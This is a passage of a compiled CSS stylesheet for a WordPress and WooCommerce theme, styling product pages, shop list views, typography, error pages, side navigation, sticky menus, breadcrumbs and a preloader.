  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    padding: 0 !important; } }
@media (max-width: 430px) {
  .woocommerce.single-product .summary .woocommerce-grouped-product-list tbody tr td:first-child {
    width: 50px !important; }
  .woocommerce.single-product .summary .quantity .input-text.qty {
    padding: 0 10px; }
  .woocommerce.single-product .summary .quantity .plus,
  .woocommerce.single-product .summary .quantity .minus {
    padding: 0; }
  .woocommerce.single-product .summary .quantity .plus {
    padding-right: 10px; }
  .woocommerce.single-product .summary .quantity .minus {
    padding-left: 10px; }
  .woocommerce.single-product .summary .single_add_to_cart_button {
    padding-left: 15px !important;
    padding-right: 15px !important; } }
@media (max-width: 480px) {
  .woocommerce.single-product .related.products li.product {
    width: 98%; } }
.woocommerce.woocommerce-shop.archive .products .product-archive-shorts {
  display: none; }
.woocommerce.woocommerce-shop.archive .list-view-product-archive li.product {
  width: 80% !important;
  margin: 0 auto;
  float: unset; }
  .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .woocommerce-loop-product__title {
    color: #000; }
  .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product a.button.loading::after {
    right: unset;
    left: 20px; }
  .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner {
    max-height: 350px; }
    .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-list {
      max-height: 100% !important;
      width: 40%;
      float: left; }
      .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-list .product-img {
        max-height: 100% !important; }
        .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-list .product-img img {
          max-height: 100% !important; }
    .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom {
      width: 60%;
      float: right;
      position: relative;
      padding-left: 40px; }
      .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .woocommerce-loop-product__title {
        padding-top: 0;
        line-height: 1;
        margin-bottom: 15px; }
      .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .added_to_cart,
      .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .add_to_cart_button {
        opacity: 1 !important;
        visibility: visible !important;
        transform: none !important;
        left: 24px !important;
        bottom: -35px !important;
        color: #000 !important; }
      .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product .product-inner .product-bottom .added_to_cart {
        left: 40px !important; }
  .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .price {
    opacity: 1 !important;
    visibility: visible !important;
    transform: none !important; }
  .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .added_to_cart,
  .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .add_to_cart_button {
    transform: none !important;
    left: 24px !important;
    bottom: -35px !important; }
  .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product:hover .added_to_cart {
    left: 40px !important; }
.woocommerce.woocommerce-shop.archive .list-view-product-archive .product-archive-shorts {
  display: block !important; }

@media (max-width: 767.98px) {
  .woocommerce.woocommerce-shop.archive .list-view-product-archive li.product {
    width: 100% !important; } }
/* -----------------------------------
    01. General CSS
-------------------------------------*/
html,
body {
  font-size: 16px;
  color: #6e777d;
  font-family: "Archivo", sans-serif;
  vertical-align: baseline;
  line-height: 1.8;
  font-weight: 400;
  overflow-x: hidden; }

.my-custom-font {
  font-family: "Archivo", sans-serif !important; }
  .my-custom-font .bottom-shape {
    font-weight: 100 !important; }

.rt-bg-theme {
  background: #ff6600; }

.text-separate {
  font-weight: 700;
  color: #fff !important; }

img {
  max-width: 100%;
  height: auto; }

p {
  margin: 0 0 26px; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Titillium Web", sans-serif;
  color: #0c0a0a;
  margin: 0 0 26px;
  font-weight: 700; }

h1, h2, h3, h4, h5, h6 {
  margin: 0 0 26px;
  padding: 0; }

h1 {
  font-size: 60px;
  line-height: 75px; }

h2 {
  font-size: 48px;
  line-height: 45px; }

h3 {
  font-size: 36px;
  line-height: 40px; }

h4 {
  font-size: 26px;
  line-height: 30px; }

h5 {
  font-size: 24px;
  line-height: 26px; }

h6 {
  font-size: 20px;
  line-height: 24px; }

.wp-block-calendar nav {
  padding-bottom: 20px; }

a {
  color: #ff6600;
  transition: 1.3s;
  text-decoration: none !important;
  outline: none !important; }

a:active,
a:hover {
  text-decoration: none;
  outline: 0 none;
  color: #ff6600; }

ul {
  list-style: outside none none;
  margin: 0;
  padding: 0; }

.clear {
  clear: both; }

.z-index-10 {
  z-index: 10;
  position: relative; }

::-moz-selection {
  background: #0c0a0a;
  text-shadow: none;
  color: #ffffff; }

::selection {
  background: #0c0a0a;
  text-shadow: none;
  color: #ffffff; }

.y-middle {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center; }

.reactheme-unique-slider .reactheme-addon-slider button {
  display: inline-block;
  font-size: 0;
  width: 70px;
  height: 70px;
  line-height: 67px;
  color: #0c0a0a;
  background: #fff;
  border-radius: 100%;
  transition: all 0.5s ease 0s;
  border: 4px solid #F2F4F9;
  box-shadow: -6px 20px 30px rgba(15, 18, 22, 0.6); }

body .bg-fixed {
  background-attachment: fixed !important;
  background-position: center top !important; }

body .bg-top {
  background-position: center top !important; }

body .bg-left {
  background-position: bottom left !important; }

body .bg-right {
  background-position: top right !important; }

body .bg-bottom {
  background-position: center bottom !important; }

body .main-contain {
  background-size: cover;
  background-repeat: no-repeat; }

.no-gutter [class*="col-"] {
  padding-left: 0;
  padding-right: 0; }

.border-left-radius > .vc_column-inner {
  border-top-left-radius: 7px;
  border-bottom-left-radius: 7px; }

.border-right-radius > .vc_column-inner {
  border-top-right-radius: 7px;
  border-bottom-right-radius: 7px; }

.overflow-visible {
  overflow: visible !important;
  z-index: 30; }

.overflow-hidden {
  overflow: hidden !important; }

.max-width-700 {
  max-width: 700px;
  margin: 0 auto; }

.white-color {
  color: #fff; }
  .white-color h1,
  .white-color h2,
  .white-color h3,
  .white-color h4 {
    color: #fff;
    letter-spacing: normal; }

iframe {
  width: 100%; }

h1,
h2 {
  letter-spacing: -0.03em; }

h3,
h4 {
  letter-spacing: -0.02em; }

.menu-cart-area h2 {
  display: none; }

.react-sideabr #wp-calendar th {
  background: #ff6600;
  color: #fff; }
.react-sideabr table {
  margin-bottom: 0; }

.common-shadow {
  box-shadow: 0 0 150px #eee;
  background: #fff; }

.theme_btn {
  color: #fff;
  background: #ff6600;
  border-radius: 15px;
  padding: 17px 30px;
  min-width: max-content;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700; }

/* -----------------------
    404
--------------------------*/
.page-error {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background: #ffffff; }
  .page-error .error-image {
    margin-bottom: 20px; }
  .page-error .container {
    position: fixed;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%); }
  .page-error .page-content {
    max-width: 650px;
    margin: 0 auto; }
  .page-error .content-area {
    position: relative;
    margin: 0 auto;
    text-align: center; }
    .page-error .content-area h1.page-title {
      color: #ffffff;
      font-size: 100px;
      margin-bottom: 30px;
      margin-top: 0px; }
    .page-error .content-area h2 {
      font-size: 48px;
      margin-bottom: 30px;
      line-height: 30px;
      font-weight: 600; }
      .page-error .content-area h2 span {
        display: block;
        font-size: 158px;
        line-height: 160px;
        margin-bottom: 20px;
        color: #ff6600;
        font-weight: 700; }
    .page-error .content-area p.error-msg {
      font-size: 16px;
      font-weight: 400;
      max-width: 480;
      margin: 0 auto; }
  .page-error .react-sideabr {
    max-width: 400px;
    margin: 0 auto;
    padding-bottom: 40px;
    padding-top: 25px; }
  .page-error .react-sideabr {
    padding: 10px 0 35px; }
  .page-error .flaticon-right-arrow:before {
    padding-left: 5px; }
  .page-error .reacbutton {
    overflow: hidden;
    color: #ffffff;
    font-size: 16px;
    font-weight: 700;
    line-height: 1;
    padding: 17px 33px;
    display: inline-block;
    position: relative;
    z-index: 1;
    text-transform: uppercase;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.4s ease-in-out;
    background: #ff6600;
    border: none;
    border-radius: 0px;
    margin-top: 20px; }
    .page-error .reacbutton:hover {
      background: #0c0a0a;
      color: #fff !important; }
  .page-error.coming-soon {
    height: 100vh; }
    .page-error.coming-soon .content-area h3 {
      font-size: 30px;
      margin-top: 40px;
      margin-bottom: 60px;
      display: block; }
      .page-error.coming-soon .content-area h3 span {
        font-size: 80px;
        text-shadow: unset;
        text-transform: uppercase;
        line-height: 90px;
        padding-bottom: 20px;
        letter-spacing: 5px;
        display: block;
        font-weight: 900 !important; }

.menu-grid.image_hide .portfolio-img {
  display: none; }
.menu-grid.detail_yes a {
  pointer-events: none; }
.menu-grid .p-materials {
  text-transform: capitalize; }

.rt-portfolio-style2.image_hide .portfolio-item.p-cat-menu-style2 {
  justify-content: space-between; }

/* ------------------------------------
    02. Global Class
---------------------------------------*/
.rectangle {
  position: relative; }
  .rectangle:after {
    position: absolute;
    content: "";
    height: 120px;
    width: 1px;
    background: #404c51;
    right: -20px;
    top: 50%;
    transform: translateY(-50%); }

.orange {
  color: #0c0a0a; }

span.yellow {
  color: #ff6600; }

.overflow-show {
  overflow: visible !important; }

input[type="checkbox"], input[type="radio"] {
  margin-right: 8px;
  vertical-align: text-top; }

.sticky .menu-area {
  padding: 0; }

.alignleft {
  margin-bottom: 26px; }

.alignright {
  margin-bottom: 26px; }

.vertical-middle {
  display: table;
  width: 100%;
  height: 100%; }
  .vertical-middle .vertical-middle-cell {
    display: table-cell;
    vertical-align: middle; }

.display-table {
  display: table;
  height: 100%;
  width: 100%; }

.display-table-cell {
  display: table-cell;
  vertical-align: middle; }

ul.stylelisting {
  list-style-type: none;
  margin-left: 20px !important; }
  ul.stylelisting li {
    position: relative;
    padding-left: 22px !important;
    line-height: 34px;
    border: none !important; }
    ul.stylelisting li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f054";
      font-family: 'FontAwesome';
      color: #437ff9;
      font-size: 12px; }

ul.check-square {
  list-style-type: none;
  margin-left: 0px; }
  ul.check-square li {
    position: relative;
    padding-left: 35px;
    line-height: 34px;
    border: none; }
    ul.check-square li:before {
      position: absolute;
      top: 2px;
      left: 0;
      z-index: 0;
      content: "\f046";
      font-family: 'FontAwesome';
      color: #0c0a0a;
      font-size: 20px; }

.single-post .react-order-list {
  margin: 0px;
  list-style: none;
  padding: 0; }
  .single-post .react-order-list li {
    list-style: none;
    position: relative;
    padding-left: 22px;
    margin-bottom: 0px; }
    .single-post .react-order-list li:before {
      position: absolute;
      content: "";
      left: 0;
      top: 50%;
      transform: translate(0, -50%);
      text-align: center;
      content: "\e83f";
      font-family: rt-icons;
      color: #ff6600;
      font-weight: 700;
      font-size: 14px; }

body.page blockquote.style2 {
  background: #fff !important;
  padding: 34px 40px 25px;
  margin-bottom: 10px !important; }
  body.page blockquote.style2:before {
    line-height: 20px; }

mark, ins {
  background: #ff6600;
  color: #fff;
  padding: 0 4px; }

code {
  background: #ff6600;
  color: #fff !important; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: #fff;
  padding: 17px 30px;
  font-size: 14px;
  text-transform: capitalize;
  outline: none;
  transition: all .5s ease;
  background: #ff6600;
  position: relative;
  border: none; }

.mb-20 {
  margin-bottom: 30px; }

.mb-30 {
  margin-bottom: 30px; }

.top-float {
  float: left; }

.submit-btn {
  display: block;
  position: relative;
  cursor: pointer;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  z-index: 2;
  border: none; }
  .submit-btn .wpcf7-submit {
    outline: none;
    border: none;
    padding: 12px 40px;
    border-radius: 3px;
    display: inline-block;
    text-transform: capitalize;
    font-size: 16px;
    font-family: "Archivo", sans-serif;
    font-weight: 500;
    color: #ffffff;
    background: #0c0a0a;
    position: relative;
    overflow: hidden; }
  .submit-btn:hover {
    opacity: 0.90; }

button:hover, html input[type="button"]:hover, input[type="reset"]:hover {
  background: #ff6600;
  color: #ffffff; }

input[type="submit"]:hover {
  opacity: .9; }

.reactheme-porfolio-details .project-desc {
  padding-top: 30px; }

.main-contain #content {
  padding-top: 120px;
  padding-bottom: 120px; }
.main-contain .reactheme-porfolio-details #content {
  padding-bottom: 110px; }
.main-contain .page-error #content {
  padding-top: 60px; }

.opps-nothing {
  margin-top: 40px; }

#content .project-gallery .p-gallery-title {
  margin: 0 0 40px; }

.post-password-required input[type="password"] {
  margin-left: 5px; }

.post-password-required input[type="submit"] {
  margin-left: -4px;
  border-radius: 0 3px 3px 0;
  padding: 11px 20px; }

input[type="text"],
input[type="number"],
input[type="password"],
textarea,
input[type="email"] {
  color: #6e777d;
  width: 100%;
  max-width: 100%;
  opacity: 1; }
  input[type="text"]::-webkit-input-placeholder,
  input[type="number"]::-webkit-input-placeholder,
  input[type="password"]::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  input[type="email"]::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #7b7d82;
    opacity: 1; }
  input[type="text"]::-moz-placeholder,
  input[type="number"]::-moz-placeholder,
  input[type="password"]::-moz-placeholder,
  textarea::-moz-placeholder,
  input[type="email"]::-moz-placeholder {
    /* Firefox 19+ */
    color: #7b7d82;
    opacity: 1; }
  input[type="text"]:-ms-input-placeholder,
  input[type="number"]:-ms-input-placeholder,
  input[type="password"]:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  input[type="email"]:-ms-input-placeholder {
    /* IE 10+ */
    color: #7b7d82;
    opacity: 1; }
  input[type="text"]:-moz-placeholder,
  input[type="number"]:-moz-placeholder,
  input[type="password"]:-moz-placeholder,
  textarea:-moz-placeholder,
  input[type="email"]:-moz-placeholder {
    /* Firefox 18- */
    color: #7b7d82;
    opacity: 1; }

select {
  color: #6e777d;
  cursor: pointer; }
  select:valid {
    color: #6e777d; }

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #ff6600; }

a:hover, a:focus, a:active {
  color: #0c0a0a; }

a:focus {
  outline: thin dotted; }

a:hover, a:active {
  outline: 0; }

.wp-block-calendar tfoot a {
  color: #ff6600; }
  .wp-block-calendar tfoot a:hover {
    color: #0c0a0a; }

.sticky-logo {
  display: none; }

.sticky .menu-area .row.pt-25 {
  display: none; }
.sticky .logo-area {
  display: none; }
.sticky .logo-area.sticky-logo {
  display: block; }

#reactheme-header.header-style-1 .sticky .menu_one {
  top: 0; }

.sidenav {
  width: 100%;
  display: flex;
  flex-direction: column; }
  .sidenav .widget-title {
    padding: 0 0 15px;
    font-size: 24px !important;
    line-height: 30px;
    font-weight: 700 !important;
    position: relative; }
    .sidenav .widget-title:before {
      content: "";
      position: absolute;
      background: #0c0a0a;
      height: 2px;
      width: 50px;
      left: 0;
      bottom: 0;
      display: block;
      z-index: 1; }
  .sidenav .widget_reactheme_soical_widget {
    display: flex;
    justify-content: center; }
  .sidenav .widget {
    padding: 0;
    margin: 0 0 30px; }
    .sidenav .widget:first-child {
      border: none; }
    .sidenav .widget .widget-title {
      font-size: 24px;
      margin-bottom: 30px; }
    .sidenav .widget .search-form .search-input {
      height: 42px;
      background: rgba(255, 255, 255, 0.1);
      border-color: rgba(255, 255, 255, 0.3) !important;
      color: #fff;
      font-size: 14px;
      outline: none; }
      .sidenav .widget .search-form .search-input::-webkit-input-placeholder {
        /* Chrome/Opera/Safari */
        color: #fff; }
      .sidenav .widget .search-form .search-input::-moz-placeholder {
        /* Firefox 19+ */
        color: #fff; }
      .sidenav .widget .search-form .search-input:-ms-input-placeholder {
        /* IE 10+ */
        color: #fff; }
      .sidenav .widget .search-form .search-input:-moz-placeholder {
        /* Firefox 18- */
        color: #fff; }
    .sidenav .widget .search-form button {
      padding: 8px 12px;
      color: #fff;
      background: transparent !important;
      -webkit-transition: 0.3s ease all;
      transition: 0.3s ease all; }
      .sidenav .widget .search-form button:hover {
        opacity: 0.7; }
  .sidenav .widget_contact_widget {
    margin: 30px 0 0px; }
  .sidenav .widget_medvillsocialiconwi_widget {
    margin-top: 40px; }
  .sidenav .footer-contact-ul {
    margin-left: 0;
    text-align: left;
    font-size: 16px; }
    .sidenav .footer-contact-ul li {
      padding: 5px 0;
      display: flex;
      align-items: center;
      position: relative; }
      .sidenav .footer-contact-ul li i {
        padding-right: 15px; }
        .sidenav .footer-contact-ul li i:before {
          font-size: 16px;
          margin-left: 0 !important; }
        .sidenav .footer-contact-ul li i.flaticon-email {
          position: relative;
          top: 1px; }
      .sidenav .footer-contact-ul li.address1 {
        padding-left: 31px;
        padding-top: 0;
        margin-bottom: 4px;
        padding-right: 40px; }
        .sidenav .footer-contact-ul li.address1 i {
          position: absolute;
          left: 0; }
      .sidenav .footer-contact-ul li a {
        color: #6e777d; }
        .sidenav .footer-contact-ul li a:hover {
          color: #0c0a0a; }
  .sidenav .widget_medvillsocialiconwi_widget .footer_social {
    margin: 0 !important; }
  .sidenav .offcanvas_social {
    list-style-type: none;
    padding-bottom: 0; }
    .sidenav .offcanvas_social li {
      display: inline-block; }
      .sidenav .offcanvas_social li a {
        -webkit-transition: all 0.35s;
        -o-transition: all 0.35s;
        transition: all 0.35s;
        -moz-transition: all 0.35s;
        -ms-transition: all 0.35s;
        float: left;
        margin-right: 0; }
        .sidenav .offcanvas_social li a i {
          font-size: 15px;
          color: #fff;
          margin: 0 8px 0 0;
          text-align: center;
          background: #0c0a0a;
          width: 35px;
          height: 35px;
          line-height: 35px;
          border-radius: 3px; }
          .sidenav .offcanvas_social li a i:hover {
            opacity: .9; }
      .sidenav .offcanvas_social li:last-child a {
        margin-right: 0; }
  .sidenav .nav-close-menu-li {
    margin: 0;
    padding-bottom: 30px;
    text-align: right; }
    .sidenav .nav-close-menu-li a {
      font-size: 0;
      text-align: center;
      display: inline-block;
      border: 2px solid #fff;
      width: 36px;
      height: 36px;
      line-height: 36px;
      border-radius: 100%;
      margin-right: 10px;
      position: relative; }
      .sidenav .nav-close-menu-li a:after, .sidenav .nav-close-menu-li a:before {
        content: '';
        position: absolute;
        width: 2px;
        height: 14px;
        background-color: #fff;
        top: 9px; }
      .sidenav .nav-close-menu-li a:before {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg); }
      .sidenav .nav-close-menu-li a:after {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg); }
      .sidenav .nav-close-menu-li a:hover {
        background: #fff;
        color: #000;
        border-color: #fff; }
        .sidenav .nav-close-menu-li a:hover:after, .sidenav .nav-close-menu-li a:hover:before {
          background-color: #ff6600; }
  .sidenav .widget_nav_menu ul {
    padding: 0;
    margin: 0;
    text-align: left; }
    .sidenav .widget_nav_menu ul li {
      list-style: none;
      margin-left: 0;
      padding: 0;
      position: relative; }
      .sidenav .widget_nav_menu ul li a {
        font-size: 15px;
        padding: 12px 0;
        display: block;
        color: #0c0a0a;
        font-family: "Archivo", sans-serif;
        line-height: 25px;
        font-weight: 600 !important;
        border-bottom: 1px solid #f3f3f3; }
        .sidenav .widget_nav_menu ul li a:hover {
          color: #ff6600; }
      .sidenav .widget_nav_menu ul li:before {
        display: none; }
      .sidenav .widget_nav_menu ul li ul li a {
        text-transform: capitalize;
        padding: 10px 0;
        line-height: 24px; }
      .sidenav .widget_nav_menu ul li:last-child a {
        border-bottom: none; }
  .sidenav .bs-search button {
    padding: 5px 11px; }
  .sidenav li.nav-link-container {
    color: #0c0a0a;
    text-align: center;
    display: block;
    border-radius: 30px;
    height: 40px;
    right: 15px;
    width: 40px;
    top: 5px;
    position: absolute;
    -webkit-transition: transform .5s ease;
    -moz-transition: transform .5s ease;
    transition: transform .5s ease; }
    .sidenav li.nav-link-container:hover a {
      display: block; }
      .sidenav li.nav-link-container:hover a span {
        background: #0c0a0a !important; }
    .sidenav li.nav-link-container a {
      display: block;
      background: none !important; }
      .sidenav li.nav-link-container a span {
        background: #ff6600 !important;
        height: 3px;
        width: 25px; }
    .sidenav li.nav-link-container .nav-menu-link {
      padding: 13px 15px 15px 10px !important; }
      .sidenav li.nav-link-container .nav-menu-link span.hamburger1 {
        transform: rotate(-45deg) translate(-5px, 5px); }
      .sidenav li.nav-link-container .nav-menu-link span.hamburger3 {
        -webkit-transform: rotate(45deg) translate(0px, 0px);
        transform: rotate(45deg) translate(0px, 0px); }

.footer-contact-ul {
  list-style: none; }

.mobile-menu-container .nav-close-menu-li {
  padding-top: 50px; }
  .mobile-menu-container .nav-close-menu-li a {
    padding: 0; }
.mobile-menu-container ul {
  padding-left: 0;
  margin: 0;
  text-align: left; }
  .mobile-menu-container ul li {
    list-style: none;
    border: none !important;
    margin-left: 0;
    padding: 0; }
    .mobile-menu-container ul li a {
      font-size: 15px;
      padding: 12px 0;
      display: block;
      color: #222;
      border-bottom: none; }
      .mobile-menu-container ul li a:hover {
        opacity: 0.9; }
    .mobile-menu-container ul li:before {
      display: none; }

.nav-active-menu-container {
  -ms-transform: translate(0);
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  transform: translate(0); }

#reactheme-header .menu-area .navbar ul li ul li .sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
  opacity: 0;
  transform: scaleY(0);
  visibility: hidden; }
  #reactheme-header .menu-area .navbar ul li ul li .sub-menu:after {
    display: none; }

#reactheme-header.header-transparent .menu-sticky.sticky ul.offcanvas-icon.sidenav .nav-link-container span {
  background: #fff !important; }

#reactheme-header .menu-area .navbar ul li ul li:hover ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible; }

#reactheme-header .menu-area .navbar ul li.three-col ul > li {
  width: 33.33%; }

#reactheme-header .menu-area .navbar ul li.four-col ul > li {
  width: 25%; }

.transparent_header {
  position: absolute; }

.transparent_header .menu-area .navbar ul > li > a:after {
  background: #fff; }

.transparent_header .sticky .navbar ul > li > a:after {
  background: #ff6600; }

.default_header .menu-area .navbar ul > li > a:after {
  background: #ff6600; }

/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent; }
  .menu-sticky.sticky {
    position: fixed !important;
    padding: 0; }

.formbtn .form-button {
  text-align: center; }

/* ------------------------------------
    20. Breadcrumbs
  ---------------------------------------*/
.reactheme-breadcrumbs {
  position: relative;
  background: #f2f2f2; }
  .reactheme-breadcrumbs .row {
    align-items: center; }
  .reactheme-breadcrumbs .breadcrumbs-title {
    font-size: 0px;
    padding: 12px 0px 0;
    display: flex;
    justify-content: flex-end;
    max-width: max-content;
    margin: 0 auto; }
    .reactheme-breadcrumbs .breadcrumbs-title span span {
      margin-right: 4px;
      display: inline-block;
      padding-right: 10px;
      padding-left: 5px; }
    .reactheme-breadcrumbs .breadcrumbs-title span a.home:hover {
      color: #ff6600; }
    .reactheme-breadcrumbs .breadcrumbs-title span a.home span {
      padding-left: 0; }
    .reactheme-breadcrumbs .breadcrumbs-title span {
      font-size: 16px;
      text-transform: uppercase;
      position: relative;
      color: #0c0a0a;
      font-weight: 600;
      line-height: 22px; }
      .reactheme-breadcrumbs .breadcrumbs-title span:hover {
        color: #ff6600; }
      .reactheme-breadcrumbs .breadcrumbs-title span.current-item {
        margin-right: 0;
        padding-right: 0;
        margin-left: 0px;
        color: #0c0a0a;
        font-weight: 600;
        border-bottom: 2px solid #0c0a0a; }
      .reactheme-breadcrumbs .breadcrumbs-title span a span {
        color: #0c0a0a;
        transition: 0.3s; }
      .reactheme-breadcrumbs .breadcrumbs-title span a:before {
        content: "/";
        height: 16px;
        position: absolute;
        right: 9px;
        top: 0px;
        font-weight: 600;
        color: #0c0a0a; }
      .reactheme-breadcrumbs .breadcrumbs-title span a:before {
        right: 2px; }
    .reactheme-breadcrumbs .breadcrumbs-title .current-item {
      color: #ff6600; }
  .reactheme-breadcrumbs .breadcrumbs-inner {
    padding: 150px 0;
    position: relative;
    max-width: 1000px;
    margin: 0 auto; }
    .reactheme-breadcrumbs .breadcrumbs-inner .banner-desc {
      margin-top: 10px;
      margin-bottom: 10px;
      color: #fff;
      text-align: left; }
    .reactheme-breadcrumbs .breadcrumbs-inner .cate-single .post-categories {
      padding: 0 0 8px 0; }
      .reactheme-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a {
        background: #0c0a0a;
        color: #fff;
        padding: 5px 12px 6px;
        border-radius: 5px;
        font-size: 14px;
        margin-right: 10px;
        margin-bottom: 10px;
        display: inline-block; }
    .reactheme-breadcrumbs .breadcrumbs-inner .bs-meta {
      padding-left: 0; }
      .reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li {
        margin-right: 25px;
        font-size: 16px; }
        .reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li i {
          margin-right: 3px; }
          .reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li i:before {
            font-size: 14px;
            font-weight: 600; }
        .reactheme-breadcrumbs .breadcrumbs-inner .bs-meta li .p-user {
          text-transform: capitalize; }
    .reactheme-breadcrumbs .breadcrumbs-inner .blog-bread-inner {
      margin-top: 33px; }
      .reactheme-breadcrumbs .breadcrumbs-inner .blog-bread-inner .title-star {
        margin-bottom: 20px; }
      .reactheme-breadcrumbs .breadcrumbs-inner .blog-bread-inner .blog-sbread-long-text .blog-bread-long-title {
        font-size: 200px;
        line-height: 165px;
        max-width: 100%;
        padding-top: 18px;
        margin-bottom: -54px;
        color: #fff; }
    .reactheme-breadcrumbs .breadcrumbs-inner .blog-details-baread-inner {
      margin-top: 29px; }
    .reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content {
      padding-top: 33px; }
      .reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content .shop-bread-long-text {
        font-size: 200px;
        line-height: 165px;
        max-width: 100%;
        padding-top: 18px;
        margin-bottom: -54px;
        color: #fff; }
        .reactheme-breadcrumbs .breadcrumbs-inner .shop-bread-content .shop-bread-long-text .shop-bread-long-title {
          font-size: 200px;
          line-height: 165px;
          max-width: 100%;
          padding-top: 18px;
          margin-bottom: -54px;
          color: #fff; }
  .reactheme-breadcrumbs .container-fluid {
    padding-left: 100px;
    padding-right: 100px; }
  .reactheme-breadcrumbs .breadcrumbs-single {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
  .reactheme-breadcrumbs .trail-browse {
    display: none !important; }
  .reactheme-breadcrumbs .trail-items li {
    position: relative; }
    .reactheme-breadcrumbs .trail-items li a {
      padding-right: 20px; }
  .reactheme-breadcrumbs .trail-items li::after {
    right: 0px;
    position: absolute;
    padding: 0;
    content: "\f147";
    font-family: Flaticon;
    font-style: normal;
    font-weight: 300;
    display: block !important;
    top: 0; }
  .reactheme-breadcrumbs .trail-items li.trail-end::after {
    display: none !important; }
  .reactheme-breadcrumbs .page-title {
    font-size: 72px;
    line-height: 80px;
    color: #0c0a0a;
    margin: 0 auto;
    text-align: center;
    font-weight: 600; }
  .reactheme-breadcrumbs .sub-title {
    font-size: 18px; }
  .reactheme-breadcrumbs .breadcrumbs {
    text-align: center; }
  .reactheme-breadcrumbs .trail-items li::after {
    font-size: 12px; }
  .reactheme-breadcrumbs ul {
    display: inline-block;
    padding: 5px 20px;
    margin: 10px 0 0; }
    .reactheme-breadcrumbs ul li {
      color: #999;
      display: inline-block;
      font-size: 14px; }
      .reactheme-breadcrumbs ul li * {
        color: #999; }
      .reactheme-breadcrumbs ul li a {
        padding: 0 8px;
        color: #fff; }
        .reactheme-breadcrumbs ul li a:hover {
          color: #0c0a0a; }
      .reactheme-breadcrumbs ul li.trail-begin a {
        position: relative;
        display: inline-block;
        padding-left: 0; }
        .reactheme-breadcrumbs ul li.trail-begin a:hover {
          opacity: 0.7; }
      .reactheme-breadcrumbs ul li.trail-end {
        padding-left: 8px; }
  .reactheme-breadcrumbs.porfolio-details {
    position: relative; }
    .reactheme-breadcrumbs.porfolio-details .team_dbread_inner {
      padding-top: 30px; }
      .reactheme-breadcrumbs.porfolio-details .team_dbread_inner .title-star {
        margin-bottom: 30px; }
      .reactheme-breadcrumbs.porfolio-details .team_dbread_inner .sub-title {
        font-size: 80px;
        color: #ffffff; }
      .reactheme-breadcrumbs.porfolio-details .team_dbread_inner .page-title {
        font-size: 200px;
        line-height: 165px;
        max-width: 100%;
        padding-top: 108px;
        margin-bottom: -153px; }
    .reactheme-breadcrumbs.porfolio-details .shop-single-bread-text {
      margin-top: 34px; }
      .reactheme-breadcrumbs.porfolio-details .shop-single-bread-text .title-star {
        margin-bottom: 22px; }
      .reactheme-breadcrumbs.porfolio-details .shop-single-bread-text .shop-bread-long-title {
        color: #ffffff;
        font-size: 200px;
        line-height: 165px;
        max-width: 100%;
        padding-top: 14px;
        margin-bottom: -54px; }

.entry-content .page-links {
  padding-top: 30px; }

.comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-top: 14px; }

.page .comments-title {
  font-size: 24px;
  font-weight: 700; }

.format-aside .single-content-full .bs-desc {
  margin-top: 0; }

@-webkit-keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }
@keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }
/*-------------------------
    33.Preloader CSS
---------------------------*/
#elevate-load {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #111111;
  z-index: 999999; }

#elevate-load .preloader {
  width: 50px;
  height: 50px;
  display: inline-block;
  padding: 0px;
